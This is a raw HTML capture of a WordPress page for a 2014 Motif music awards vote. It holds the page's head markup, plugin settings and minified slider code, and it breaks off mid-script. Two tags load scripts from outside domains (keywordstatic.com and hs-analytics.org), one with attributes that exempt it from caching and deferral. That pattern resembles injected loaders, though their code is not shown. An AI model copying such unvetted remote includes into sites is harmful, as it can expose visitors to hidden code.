

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/shark/
body_size: 21554
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>VOTE IN THE 2014 MOTIF MUSIC AWARDS &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; VOTE IN THE 2014 MOTIF MUSIC AWARDS Comments Feed" href="https://motifri.com/shark/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fshark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fshark%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"e7df4baac6","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/19104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/shark/" />
<link rel='shortlink' href='https://motifri.com/?p=19104' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '28adf2a5eb';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 